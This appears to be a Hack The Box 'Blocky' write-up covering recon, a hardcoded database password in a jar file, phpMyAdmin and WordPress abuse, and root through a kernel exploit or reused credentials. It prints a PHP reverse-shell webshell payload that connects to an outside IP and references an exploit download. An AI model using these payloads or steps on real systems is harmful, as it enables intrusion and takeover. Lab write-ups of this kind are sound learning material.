Today I’ll do a small quick writeup on the Blocky Hack the Box machine. This was an Easy, but quite interesting box. Let’s get on with it!
Recon
As always, we start launching nmap with the usual parameters
$ nmap -sV -sC -oN blocky.nmap blocky.htb
# Nmap 7.80 scan initiated Tue Oct 20 14:20:26 2020 as: nmap -sV -sC -oN blocky.nmap blocky.htb
Nmap scan report for blocky.htb (10.10.10.37)
Host is up (0.033s latency).
Not shown: 996 filtered ports
PORT     STATE  SERVICE VERSION
21/tcp   open   ftp     ProFTPD 1.3.5a
22/tcp   open   ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
|   256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_  256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp   open   http    Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 20 14:20:40 2020 -- 1 IP address (1 host up) scanned in 13.68 seconds
We can see that we have ftp, ssh and web services open. Since ftp and ssh do not allow anonymous login, we’ll start with the web.
Web
The web is a Wordpress site that contains a single blog post regarding the minecraft server that is being built. To explore possible hidden directories we’ll launch a gobuster directory bruteforce.
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://blocky.htb
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://blocky.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/10/21 14:34:24 Starting gobuster
===============================================================
/wiki (Status: 301)
/wp-content (Status: 301)
/plugins (Status: 301)
/wp-includes (Status: 301)
/javascript (Status: 301)
/wp-admin (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
===============================================================
2020/10/21 14:46:32 Finished
===============================================================
This scan has found us several interesting paths:
- Two logins:
http://10.10.10.37/wp-login.php- Wordpress admin loginhttp://blocky.htb/phpmyadmin/- phpMyAdmin login
http://blocky.htb/plugins/- A path with twojarfiles.
These jar files seem to be mods for the minecraft server. The one named BlockyCore.jar seems interesting since it contains the name of the box.
Reversing a .jar file
A jar file is nothing more than a zip of compiled java code. After running unzip on this file, we can access the BlockyCore.class file. If this was a complicated java class we could use a specialized tool such as jd-gui to decompile the class and obtain the logic. Since this is an easy CTF, we can just use strings
$ strings BlockyCore.class
com/myfirstplugin/BlockyCore
java/lang/Object
sqlHost
Ljava/lang/String;
sqlUser
sqlPass
<init>
Code
	localhost
root
8YsqfCTnvxAUeduzjNSXe22
LineNumberTable
LocalVariableTable
this
Lcom/myfirstplugin/BlockyCore;
onServerStart
onServerStop
onPlayerJoin
TODO get username
!Welcome to the BlockyCraft!!!!!!!
sendMessage
'(Ljava/lang/String;Ljava/lang/String;)V
username
message
SourceFile
BlockyCore.java
This file obviously contains hardcoded SQL user and password (do not insert hardcoded passwords on source code!). The user and password are root and 8YsqfCTnvxAUeduzjNSXe22.
phpMyAdmin
We have the root user for the MySQL server, so we can use the login form found previously for phpMyAdmin. Since phpMyAdmin allows us to run arbitrary SQL, we can try to create a malicious webshell in the php folder, and then request it.
SELECT '<?php $sock=fsockopen("10.10.14.33",1234);exec("/bin/sh -i <&3 >&3 2>&3");?>' into outfile "/var/www/backdoor.php"

It was a nice idea but it won’t work if --secure-file-priv is enabled. This flag does not allow us to write in to the www folder and cannot be disabled from phpMyAdmin AFAIK.
SHOW VARIABLES LIKE "secure_file_priv";
Wordpress user creation
But wait! phpMyAdmin manages the database for the Wordpress installation, so if we control the database we control the users! Let’s create an admin user for ourselves.

We can just clone the one that already exists and set our password. Keep in mind that the password is not stored in clear, so we’ll have to save it as MD5.
In the older version, WordPress used MD5 hash to encrypt passwords. Since WordPress 2.5, it started using stronger encryption technologies. However, WordPress still recognizes MD5 to provide backward compatibility.
As soon as you login using a password string stored as a MD5 hash, WordPress recognizes it and changes it using the newer encryption algorithms.
To make this user admin, we also have to clone the meta info permissions for our user id (2).
Wordpress reverse shell
Logging in to Wordpress admin, we have the option to modify themes. These themes contain php, so we get RCE at last!

Then we can run the code by requesting the page
$ wget http://blocky.htb/wp-content/themes/twentyseventeen/404.php
--2020-10-22 12:48:31--  http://blocky.htb/wp-content/themes/twentyseventeen/404.php
Resolving blocky.htb (blocky.htb)... 10.10.10.37
Connecting to blocky.htb (blocky.htb)|10.10.10.37|:80... connected.
HTTP request sent, awaiting response...
Do not forget to set netcat as a listener!
Privilege escalation
Download and run linux-exploit-suggester.sh to get a list of possible exploits on this system. To know which have more chance of success, you can run the following for more information about the kernel and the linux version
uname-a
cat /etc/lsb-relase

The chosen exploit is the following:
[+] [CVE-2017-6074] dccp
   Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
   Exposure: highly probable
   Tags: [ ubuntu=(14.04|16.04){kernel:4.4.0-62-generic} ]
   Download URL: https://www.exploit-db.com/download/41458
   Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
After compiling and running we finally get root!
The easy way
This seems too much of work for an easy box right? Well, it is. The intended easy way to solve this machine is to try the MySQL root password obtained from the jar file into ssh for the user notch (the user who made a blog post on the site). This way we have direct ssh access without phpMyAdmin, Wordpress and kernel exploits. Since the user notch is also in the sudoers group and we have the password, we can instantly become root too.
# ssh notch@blocky.htb
notch@blocky.htb's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

7 packages can be updated.
7 updates are security updates.


Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$
notch@Blocky:~$ sudo su
[sudo] password for notch:
root@Blocky:/home/notch# whoami
root
Conclusions
I am glad that I did not find the easy way until looking at other writeups, since I have learnt a lot doing it the hard way. Do not reuse your passwords!